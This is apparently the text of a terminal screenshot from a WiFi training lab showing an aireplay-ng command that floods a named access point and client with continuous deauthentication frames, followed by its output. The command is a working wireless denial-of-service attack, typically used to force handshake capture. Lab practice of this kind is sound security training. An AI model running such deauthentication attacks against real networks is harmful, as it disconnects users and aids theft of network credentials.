 Activities
Terminal
Oct 6 01:21
root@WiFiChallengeLab: ~/WPA3
root@WiFiChallengeLab: ~/WPA3
root@WiFiChallengeLab: ~/WPA3
root@WiFiChallengeLab:~/WPA3# aireplay-ng wlan0mon -0 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52
01:21:42  Waiting for beacon frame (BSSID: F0:9F:C2:1A:CA:25) on channel 11
01:21:42  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
01:21:43  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
01:21:44  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
01:21:44  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
01:21:45  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
01:21:46  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
01:21:46  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
01:21:47  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
01:21:47  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
01:21:48  Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
^C
root@WiFiChallengeLab:~/WPA3#